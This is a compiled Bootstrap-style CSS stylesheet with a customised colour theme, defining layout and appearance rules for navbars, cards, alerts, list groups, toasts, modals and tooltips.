.navbar-nav .nav-link { padding-right: 0; padding-left: 0; }

.navbar-nav .dropdown-menu { position: static; }

.navbar-text { display: inline-block; padding-top: 0.5rem; padding-bottom: 0.5rem; }

.navbar-collapse { -ms-flex-preferred-size: 100%; flex-basis: 100%; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.navbar-toggler { padding: 0.25rem 0.75rem; font-size: 1.484375rem; line-height: 1; background-color: transparent; border: 1px solid transparent; border-radius: 0.25rem; }

.navbar-toggler:hover, .navbar-toggler:focus { text-decoration: none; }

.navbar-toggler-icon { display: inline-block; width: 1.5em; height: 1.5em; vertical-align: middle; content: ""; background: no-repeat center center; background-size: 100% 100%; }

@media (max-width: 575.98px) { .navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid { padding-right: 0; padding-left: 0; } }

@media (min-width: 576px) { .navbar-expand-sm { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }
  .navbar-expand-sm .navbar-nav { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .navbar-expand-sm .navbar-nav .dropdown-menu { position: absolute; }
  .navbar-expand-sm .navbar-nav .nav-link { padding-right: 0.5rem; padding-left: 0.5rem; }
  .navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .navbar-expand-sm .navbar-collapse { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -ms-flex-preferred-size: auto; flex-basis: auto; }
  .navbar-expand-sm .navbar-toggler { display: none; } }

@media (max-width: 767.98px) { .navbar-expand-md > .container, .navbar-expand-md > .container-fluid { padding-right: 0; padding-left: 0; } }

@media (min-width: 768px) { .navbar-expand-md { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }
  .navbar-expand-md .navbar-nav { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .navbar-expand-md .navbar-nav .dropdown-menu { position: absolute; }
  .navbar-expand-md .navbar-nav .nav-link { padding-right: 0.5rem; padding-left: 0.5rem; }
  .navbar-expand-md > .container, .navbar-expand-md > .container-fluid { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .navbar-expand-md .navbar-collapse { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -ms-flex-preferred-size: auto; flex-basis: auto; }
  .navbar-expand-md .navbar-toggler { display: none; } }

@media (max-width: 991.98px) { .navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid { padding-right: 0; padding-left: 0; } }

@media (min-width: 992px) { .navbar-expand-lg { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }
  .navbar-expand-lg .navbar-nav { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .navbar-expand-lg .navbar-nav .dropdown-menu { position: absolute; }
  .navbar-expand-lg .navbar-nav .nav-link { padding-right: 0.5rem; padding-left: 0.5rem; }
  .navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .navbar-expand-lg .navbar-collapse { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -ms-flex-preferred-size: auto; flex-basis: auto; }
  .navbar-expand-lg .navbar-toggler { display: none; } }

@media (max-width: 1199.98px) { .navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid { padding-right: 0; padding-left: 0; } }

@media (min-width: 1200px) { .navbar-expand-xl { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }
  .navbar-expand-xl .navbar-nav { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .navbar-expand-xl .navbar-nav .dropdown-menu { position: absolute; }
  .navbar-expand-xl .navbar-nav .nav-link { padding-right: 0.5rem; padding-left: 0.5rem; }
  .navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .navbar-expand-xl .navbar-collapse { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -ms-flex-preferred-size: auto; flex-basis: auto; }
  .navbar-expand-xl .navbar-toggler { display: none; } }

.navbar-expand { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.navbar-expand > .container, .navbar-expand > .container-fluid { padding-right: 0; padding-left: 0; }

.navbar-expand .navbar-nav { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.navbar-expand .navbar-nav .dropdown-menu { position: absolute; }

.navbar-expand .navbar-nav .nav-link { padding-right: 0.5rem; padding-left: 0.5rem; }

.navbar-expand > .container, .navbar-expand > .container-fluid { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.navbar-expand .navbar-collapse { display: -webkit-box !important; display: -ms-flexbox !important; display: flex !important; -ms-flex-preferred-size: auto; flex-basis: auto; }

.navbar-expand .navbar-toggler { display: none; }

.navbar-light .navbar-brand { color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus { color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-nav .nav-link { color: rgba(0, 0, 0, 0.5); }

.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus { color: rgba(0, 0, 0, 0.7); }

.navbar-light .navbar-nav .nav-link.disabled { color: rgba(0, 0, 0, 0.3); }

.navbar-light .navbar-nav .show > .nav-link, .navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .nav-link.active { color: rgba(0, 0, 0, 0.9); }

.navbar-light .navbar-toggler { color: rgba(0, 0, 0, 0.5); border-color: rgba(0, 0, 0, 0.1); }

.navbar-light .navbar-toggler-icon { background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-light .navbar-text { color: rgba(0, 0, 0, 0.5); }

.navbar-light .navbar-text a, .navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus { color: rgba(0, 0, 0, 0.9); }

.navbar-dark .navbar-brand { color: #fff; }

.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus { color: #fff; }

.navbar-dark .navbar-nav .nav-link { color: rgba(255, 255, 255, 0.5); }

.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus { color: rgba(255, 255, 255, 0.75); }

.navbar-dark .navbar-nav .nav-link.disabled { color: rgba(255, 255, 255, 0.25); }

.navbar-dark .navbar-nav .show > .nav-link, .navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .nav-link.active { color: #fff; }

.navbar-dark .navbar-toggler { color: rgba(255, 255, 255, 0.5); border-color: rgba(255, 255, 255, 0.1); }

.navbar-dark .navbar-toggler-icon { background-image: url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e"); }

.navbar-dark .navbar-text { color: rgba(255, 255, 255, 0.5); }

.navbar-dark .navbar-text a, .navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus { color: #fff; }

.card { position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; min-width: 0; word-wrap: break-word; background-color: #fff; background-clip: border-box; border: 1px solid rgba(0, 0, 0, 0.125); border-radius: 0.25rem; }

.card > hr { margin-right: 0; margin-left: 0; }

.card > .list-group:first-child .list-group-item:first-child { border-top-left-radius: 0.25rem; border-top-right-radius: 0.25rem; }

.card > .list-group:last-child .list-group-item:last-child { border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0.25rem; }

.card-body { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; min-height: 1px; padding: 1.25rem; }

.card-title { margin-bottom: 0.75rem; }

.card-subtitle { margin-top: -0.375rem; margin-bottom: 0; }

.card-text:last-child { margin-bottom: 0; }

.card-link:hover { text-decoration: none; }

.card-link + .card-link { margin-left: 1.25rem; }

.card-header { padding: 0.75rem 1.25rem; margin-bottom: 0; background-color: rgba(0, 0, 0, 0.03); border-bottom: 1px solid rgba(0, 0, 0, 0.125); }

.card-header:first-child { border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0; }

.card-header + .list-group .list-group-item:first-child { border-top: 0; }

.card-footer { padding: 0.75rem 1.25rem; background-color: rgba(0, 0, 0, 0.03); border-top: 1px solid rgba(0, 0, 0, 0.125); }

.card-footer:last-child { border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px); }

.card-header-tabs { margin-right: -0.625rem; margin-bottom: -0.75rem; margin-left: -0.625rem; border-bottom: 0; }

.card-header-pills { margin-right: -0.625rem; margin-left: -0.625rem; }

.card-img-overlay { position: absolute; top: 0; right: 0; bottom: 0; left: 0; padding: 1.25rem; }

.card-img { width: 100%; border-radius: calc(0.25rem - 1px); }

.card-img-top { width: 100%; border-top-left-radius: calc(0.25rem - 1px); border-top-right-radius: calc(0.25rem - 1px); }

.card-img-bottom { width: 100%; border-bottom-right-radius: calc(0.25rem - 1px); border-bottom-left-radius: calc(0.25rem - 1px); }

.card-deck { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.card-deck .card { margin-bottom: 20px; }

@media (min-width: 576px) { .card-deck { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; margin-right: -20px; margin-left: -20px; }
  .card-deck .card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 1; -ms-flex: 1 0 0%; flex: 1 0 0%; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; margin-right: 20px; margin-bottom: 0; margin-left: 20px; } }

.card-group { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.card-group > .card { margin-bottom: 20px; }

@media (min-width: 576px) { .card-group { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }
  .card-group > .card { -webkit-box-flex: 1; -ms-flex: 1 0 0%; flex: 1 0 0%; margin-bottom: 0; }
  .card-group > .card + .card { margin-left: 0; border-left: 0; }
  .card-group > .card:not(:last-child) { border-top-right-radius: 0; border-bottom-right-radius: 0; }
  .card-group > .card:not(:last-child) .card-img-top, .card-group > .card:not(:last-child) .card-header { border-top-right-radius: 0; }
  .card-group > .card:not(:last-child) .card-img-bottom, .card-group > .card:not(:last-child) .card-footer { border-bottom-right-radius: 0; }
  .card-group > .card:not(:first-child) { border-top-left-radius: 0; border-bottom-left-radius: 0; }
  .card-group > .card:not(:first-child) .card-img-top, .card-group > .card:not(:first-child) .card-header { border-top-left-radius: 0; }
  .card-group > .card:not(:first-child) .card-img-bottom, .card-group > .card:not(:first-child) .card-footer { border-bottom-left-radius: 0; } }

.card-columns .card { margin-bottom: 0.75rem; }

@media (min-width: 576px) { .card-columns { -webkit-column-count: 3; -moz-column-count: 3; column-count: 3; -webkit-column-gap: 1.25rem; -moz-column-gap: 1.25rem; column-gap: 1.25rem; orphans: 1; widows: 1; }
  .card-columns .card { display: inline-block; width: 100%; } }

.accordion > .card { overflow: hidden; }

.accordion > .card:not(:first-of-type) .card-header:first-child { border-radius: 0; }

.accordion > .card:not(:first-of-type):not(:last-of-type) { border-bottom: 0; border-radius: 0; }

.accordion > .card:first-of-type:not(:last-of-type) { border-bottom: 0; border-bottom-right-radius: 0; border-bottom-left-radius: 0; }

.accordion > .card:last-of-type { border-top-left-radius: 0; border-top-right-radius: 0; }

.accordion > .card .card-header { margin-bottom: -1px; }

.breadcrumb { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; padding: 0.75rem 1rem; margin-bottom: 1rem; list-style: none; background-color: #e9ecef; border-radius: 0.25rem; }

.breadcrumb-item + .breadcrumb-item { padding-left: 0.5rem; }

.breadcrumb-item + .breadcrumb-item::before { display: inline-block; padding-right: 0.5rem; color: #6c757d; content: "/"; }

.breadcrumb-item + .breadcrumb-item:hover::before { text-decoration: underline; }

.breadcrumb-item + .breadcrumb-item:hover::before { text-decoration: none; }

.breadcrumb-item.active { color: #6c757d; }

.pagination { display: -webkit-box; display: -ms-flexbox; display: flex; padding-left: 0; list-style: none; border-radius: 0.25rem; }

.page-link { position: relative; display: block; padding: 0.5rem 0.75rem; margin-left: -1px; line-height: 1.25; color: #fff; background-color: #fff; border: 1px solid #dee2e6; }

.page-link:hover { z-index: 2; color: #d9d9d9; text-decoration: none; background-color: #e9ecef; border-color: #dee2e6; }

.page-link:focus { z-index: 3; outline: 0; -webkit-box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); box-shadow: 0 0 0 0.2rem rgba(255, 255, 255, 0.25); }

.page-item:first-child .page-link { margin-left: 0; border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; }

.page-item:last-child .page-link { border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; }

.page-item.active .page-link { z-index: 3; color: #fff; background-color: #fff; border-color: #fff; }

.page-item.disabled .page-link { color: #6c757d; pointer-events: none; cursor: auto; background-color: #fff; border-color: #dee2e6; }

.pagination-lg .page-link { padding: 0.75rem 1.5rem; font-size: 1.484375rem; line-height: 1.5; }

.pagination-lg .page-item:first-child .page-link { border-top-left-radius: 0.3rem; border-bottom-left-radius: 0.3rem; }

.pagination-lg .page-item:last-child .page-link { border-top-right-radius: 0.3rem; border-bottom-right-radius: 0.3rem; }

.pagination-sm .page-link { padding: 0.25rem 0.5rem; font-size: 1.0390625rem; line-height: 1.5; }

.pagination-sm .page-item:first-child .page-link { border-top-left-radius: 0.2rem; border-bottom-left-radius: 0.2rem; }

.pagination-sm .page-item:last-child .page-link { border-top-right-radius: 0.2rem; border-bottom-right-radius: 0.2rem; }

.badge { display: inline-block; padding: 0.25em 0.5em; font-size: 75%; font-weight: 700; line-height: 1; color: #fff; text-align: center; white-space: nowrap; vertical-align: baseline; border-radius: 0.25rem; }

.badge:empty { display: none; }

.btn .badge, button .badge, input[type="button"] .badge, input[type="reset"] .badge, input[type="submit"] .badge { position: relative; top: -1px; }

.alert { position: relative; padding: 0.75rem 1.25rem; margin-bottom: 1rem; border: 1px solid transparent; border-radius: 0.25rem; }

.alert-heading { color: inherit; }

.alert-link { font-weight: 700; }

.alert-dismissible { padding-right: 4.28125rem; }

.alert-dismissible .close { position: absolute; top: 0; right: 0; padding: 0.75rem 1.25rem; color: inherit; }

.alert-primary { color: #858585; background-color: white; border-color: white; }

.alert-primary .alert-link { color: #6c6b6b; }

.alert-secondary { color: #1f1f22; background-color: #d8d8d9; border-color: #c8c8ca; }

.alert-secondary .alert-link { color: #070707; }

.alert-success { color: #155724; background-color: #d4edda; border-color: #c3e6cb; }

.alert-success .alert-link { color: #0b2e13; }

.alert-info { color: #0c5460; background-color: #d1ecf1; border-color: #bee5eb; }

.alert-info .alert-link { color: #062c33; }

.alert-warning { color: #856404; background-color: #fff3cd; border-color: #ffeeba; }

.alert-warning .alert-link { color: #533f03; }

.alert-danger { color: #721c24; background-color: #f8d7da; border-color: #f5c6cb; }

.alert-danger .alert-link { color: #491217; }

.alert-light { color: #818182; background-color: #fefefe; border-color: #fdfdfe; }

.alert-light .alert-link { color: #686868; }

.alert-dark { color: #1b1e21; background-color: #d6d8d9; border-color: #c6c8ca; }

.alert-dark .alert-link { color: #040505; }

@-webkit-keyframes progress-bar-stripes { 0% { background-position-x: 1rem; } }

@keyframes progress-bar-stripes { 0% { background-position-x: 1rem; } }

.progress { display: -webkit-box; display: -ms-flexbox; display: flex; height: 1rem; overflow: hidden; font-size: 0.890625rem; background-color: #e9ecef; border-radius: 0.25rem; }

.progress-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #fff; text-align: center; white-space: nowrap; background-color: #fff; -webkit-transition: width 0.6s ease; transition: width 0.6s ease; }

@media (prefers-reduced-motion: reduce) { .progress-bar { -webkit-transition: none; transition: none; } }

.progress-bar-striped { background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); background-size: 1rem 1rem; }

.progress-bar-animated { -webkit-animation: progress-bar-stripes 1s linear infinite; animation: progress-bar-stripes 1s linear infinite; }

@media (prefers-reduced-motion: reduce) { .progress-bar-animated { -webkit-animation: none; animation: none; } }

.list-group { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; padding-left: 0; margin-bottom: 0; }

.list-group-item-action { width: 100%; color: #495057; text-align: inherit; }

.list-group-item-action:hover, .list-group-item-action:focus { z-index: 1; color: #495057; text-decoration: none; background-color: #f8f9fa; }

.list-group-item-action:active { color: #212529; background-color: #e9ecef; }

.list-group-item { position: relative; display: block; padding: 0.75rem 1.25rem; margin-bottom: -1px; background-color: #fff; border: 1px solid rgba(0, 0, 0, 0.125); }

.list-group-item:first-child { border-top-left-radius: 0.25rem; border-top-right-radius: 0.25rem; }

.list-group-item:last-child { margin-bottom: 0; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0.25rem; }

.list-group-item.disabled, .list-group-item:disabled { color: #6c757d; pointer-events: none; background-color: #fff; }

.list-group-item.active { z-index: 2; color: #fff; background-color: #fff; border-color: #fff; }

.list-group-horizontal { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.list-group-horizontal .list-group-item { margin-right: -1px; margin-bottom: 0; }

.list-group-horizontal .list-group-item:first-child { border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0; }

.list-group-horizontal .list-group-item:last-child { margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0; }

@media (min-width: 576px) { .list-group-horizontal-sm { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .list-group-horizontal-sm .list-group-item { margin-right: -1px; margin-bottom: 0; }
  .list-group-horizontal-sm .list-group-item:first-child { border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0; }
  .list-group-horizontal-sm .list-group-item:last-child { margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0; } }

@media (min-width: 768px) { .list-group-horizontal-md { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .list-group-horizontal-md .list-group-item { margin-right: -1px; margin-bottom: 0; }
  .list-group-horizontal-md .list-group-item:first-child { border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0; }
  .list-group-horizontal-md .list-group-item:last-child { margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0; } }

@media (min-width: 992px) { .list-group-horizontal-lg { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .list-group-horizontal-lg .list-group-item { margin-right: -1px; margin-bottom: 0; }
  .list-group-horizontal-lg .list-group-item:first-child { border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0; }
  .list-group-horizontal-lg .list-group-item:last-child { margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0; } }

@media (min-width: 1200px) { .list-group-horizontal-xl { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .list-group-horizontal-xl .list-group-item { margin-right: -1px; margin-bottom: 0; }
  .list-group-horizontal-xl .list-group-item:first-child { border-top-left-radius: 0.25rem; border-bottom-left-radius: 0.25rem; border-top-right-radius: 0; }
  .list-group-horizontal-xl .list-group-item:last-child { margin-right: 0; border-top-right-radius: 0.25rem; border-bottom-right-radius: 0.25rem; border-bottom-left-radius: 0; } }

.list-group-flush .list-group-item { border-right: 0; border-left: 0; border-radius: 0; }

.list-group-flush .list-group-item:last-child { margin-bottom: -1px; }

.list-group-flush:first-child .list-group-item:first-child { border-top: 0; }

.list-group-flush:last-child .list-group-item:last-child { margin-bottom: 0; border-bottom: 0; }

.list-group-item-primary { color: #858585; background-color: white; }

.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus { color: #858585; background-color: #f2f2f2; }

.list-group-item-primary.list-group-item-action.active { color: #fff; background-color: #858585; border-color: #858585; }

.list-group-item-secondary { color: #1f1f22; background-color: #c8c8ca; }

.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus { color: #1f1f22; background-color: #bbbbbd; }

.list-group-item-secondary.list-group-item-action.active { color: #fff; background-color: #1f1f22; border-color: #1f1f22; }

.list-group-item-success { color: #155724; background-color: #c3e6cb; }

.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus { color: #155724; background-color: #b1dfbb; }

.list-group-item-success.list-group-item-action.active { color: #fff; background-color: #155724; border-color: #155724; }

.list-group-item-info { color: #0c5460; background-color: #bee5eb; }

.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus { color: #0c5460; background-color: #abdde5; }

.list-group-item-info.list-group-item-action.active { color: #fff; background-color: #0c5460; border-color: #0c5460; }

.list-group-item-warning { color: #856404; background-color: #ffeeba; }

.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus { color: #856404; background-color: #ffe8a1; }

.list-group-item-warning.list-group-item-action.active { color: #fff; background-color: #856404; border-color: #856404; }

.list-group-item-danger { color: #721c24; background-color: #f5c6cb; }

.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus { color: #721c24; background-color: #f1b0b7; }

.list-group-item-danger.list-group-item-action.active { color: #fff; background-color: #721c24; border-color: #721c24; }

.list-group-item-light { color: #818182; background-color: #fdfdfe; }

.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus { color: #818182; background-color: #ececf6; }

.list-group-item-light.list-group-item-action.active { color: #fff; background-color: #818182; border-color: #818182; }

.list-group-item-dark { color: #1b1e21; background-color: #c6c8ca; }

.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus { color: #1b1e21; background-color: #b9bbbe; }

.list-group-item-dark.list-group-item-action.active { color: #fff; background-color: #1b1e21; border-color: #1b1e21; }

.close { font-size: 1.78125rem; font-weight: 700; line-height: 1; color: #000; text-shadow: 0 1px 0 #fff; opacity: .5; }

.close:hover { color: #000; text-decoration: none; }

.close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus { opacity: .75; }

button.close { padding: 0; background-color: transparent; border: 0; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

a.close.disabled { pointer-events: none; }

.toast { max-width: 350px; overflow: hidden; font-size: 0.875rem; background-color: rgba(255, 255, 255, 0.85); background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.25rem 0.75rem rgba(0, 0, 0, 0.1); backdrop-filter: blur(10px); opacity: 0; border-radius: 0.25rem; }

.toast:not(:last-child) { margin-bottom: 0.75rem; }

.toast.showing { opacity: 1; }

.toast.show { display: block; opacity: 1; }

.toast.hide { display: none; }

.toast-header { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0.25rem 0.75rem; color: #6c757d; background-color: rgba(255, 255, 255, 0.85); background-clip: padding-box; border-bottom: 1px solid rgba(0, 0, 0, 0.05); }

.toast-body { padding: 0.75rem; }

.modal-open { overflow: hidden; }

.modal-open .modal { overflow-x: hidden; overflow-y: auto; }

.modal { position: fixed; top: 0; left: 0; z-index: 1050; display: none; width: 100%; height: 100%; overflow: hidden; outline: 0; }

.modal-dialog { position: relative; width: auto; margin: 0.5rem; pointer-events: none; }

.modal.fade .modal-dialog { -webkit-transition: -webkit-transform 0.3s ease-out; transition: -webkit-transform 0.3s ease-out; transition: transform 0.3s ease-out; transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out; -webkit-transform: translate(0, -50px); transform: translate(0, -50px); }

@media (prefers-reduced-motion: reduce) { .modal.fade .modal-dialog { -webkit-transition: none; transition: none; } }

.modal.show .modal-dialog { -webkit-transform: none; transform: none; }

.modal-dialog-scrollable { display: -webkit-box; display: -ms-flexbox; display: flex; max-height: calc(100% - 1rem); }

.modal-dialog-scrollable .modal-content { max-height: calc(100vh - 1rem); overflow: hidden; }

.modal-dialog-scrollable .modal-header, .modal-dialog-scrollable .modal-footer { -ms-flex-negative: 0; flex-shrink: 0; }

.modal-dialog-scrollable .modal-body { overflow-y: auto; }

.modal-dialog-centered { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; min-height: calc(100% - 1rem); }

.modal-dialog-centered::before { display: block; height: calc(100vh - 1rem); content: ""; }

.modal-dialog-centered.modal-dialog-scrollable { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; height: 100%; }

.modal-dialog-centered.modal-dialog-scrollable .modal-content { max-height: none; }

.modal-dialog-centered.modal-dialog-scrollable::before { content: none; }

.modal-content { position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; width: 100%; pointer-events: auto; background-color: #fff; background-clip: padding-box; border: 1px solid rgba(0, 0, 0, 0.2); border-radius: 0.3rem; outline: 0; }

.modal-backdrop { position: fixed; top: 0; left: 0; z-index: 1040; width: 100vw; height: 100vh; background-color: #000; }

.modal-backdrop.fade { opacity: 0; }

.modal-backdrop.show { opacity: 0.5; }

.modal-header { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; padding: 1rem 1rem; border-bottom: 1px solid #dee2e6; border-top-left-radius: calc(0.3rem - 1px); border-top-right-radius: calc(0.3rem - 1px); }

.modal-header .close { padding: 1rem 1rem; margin: -1rem -1rem -1rem auto; }

.modal-title { margin-bottom: 0; line-height: 1.5; }

.modal-body { position: relative; -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; padding: 1rem; }

.modal-footer { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; padding: 1rem; border-top: 1px solid #dee2e6; border-bottom-right-radius: calc(0.3rem - 1px); border-bottom-left-radius: calc(0.3rem - 1px); }

.modal-footer > :not(:first-child) { margin-left: .25rem; }

.modal-footer > :not(:last-child) { margin-right: .25rem; }

.modal-scrollbar-measure { position: absolute; top: -9999px; width: 50px; height: 50px; overflow: scroll; }

@media (min-width: 576px) { .modal-dialog { max-width: 500px; margin: 1.75rem auto; }
  .modal-dialog-scrollable { max-height: calc(100% - 3.5rem); }
  .modal-dialog-scrollable .modal-content { max-height: calc(100vh - 3.5rem); }
  .modal-dialog-centered { min-height: calc(100% - 3.5rem); }
  .modal-dialog-centered::before { height: calc(100vh - 3.5rem); }
  .modal-sm { max-width: 300px; } }

@media (min-width: 992px) { .modal-lg, .modal-xl { max-width: 800px; } }

@media (min-width: 1200px) { .modal-xl { max-width: 1140px; } }

.tooltip { position: absolute; z-index: 1070; display: block; margin: 0; font-family: "Whitney SSm A", "Whitney SSm B"; font-style: normal; font-weight: 400; line-height: 1.5; text-align: left; text-align: start; text-decoration: none; text-shadow: none; text-transform: none; letter-spacing: normal; word-break: normal; word-spacing: normal; white-space: normal; line-break: auto; font-size: 1.0390625rem; word-wrap: break-word; opacity: 0; }

.tooltip.show { opacity: 0.9; }

.tooltip .tooltip-arrow { position: absolute; display: block; width: 0.8rem; height: 0.4rem; }

.tooltip .tooltip-arrow::before { position: absolute; content: ""; border-color: transparent; border-style: solid; }

